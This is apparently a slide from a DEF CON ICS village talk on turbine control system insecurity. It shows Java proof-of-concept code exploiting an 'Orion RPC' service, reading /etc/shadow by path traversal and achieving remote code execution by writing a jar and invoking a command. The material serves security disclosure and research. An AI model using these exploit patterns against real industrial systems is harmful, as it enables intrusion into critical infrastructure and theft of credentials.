 Orion RPC vulnerabilities
Vulnerable service rpc/afc/203/RuntimeEngineeringService_B
• Sensitive data exposure
RpcServerReference ref = mgr.lookup(host, port, "rpc/afc/203/RuntimeEngineeringService_B");
ref.connectRpc();
RuntimeEngineeringService svc = (RuntimeEngineeringService)ref.getRpcClientProxy();
Map<String, String> args = new HashMap<String, String>();
System.out.println(svc.requestRuntimeContainer("ReadFile_jars/../../../../etc/shadow", args));
• Remote Code execution
RpcServerReference ref = mgr.lookup(host, port, "rpc/afc/203/RuntimeEngineeringService_B");
ref.connectRpc();
RuntimeEngineeringService svc = (RuntimeEngineeringService)ref.getRpcClientProxy();
Map<String, String> args = new HashMap<String, String>();
String jarhex = "504b03040a……";
String jar = new String(hexToBytes(jarhex), "ISO-8859-1");
args.put("CONTENT", jar);
args.put("FILE", "../scripts/test2.jar");
System.out.println(svc.requestRuntimeContainer("WriteConfigFile", args));
System.out.println(svc.requestRuntimeContainer("Script_test2_com.company.Main_ifconfig", args));
Evgeniya Potseluevskaya
Alexander Korotin
DEF CON
Insecure Nature of Turbine Control Systems
DEF CON SAFE MODE
VILLAGE TALKS
ICS
I WANT A HUG
®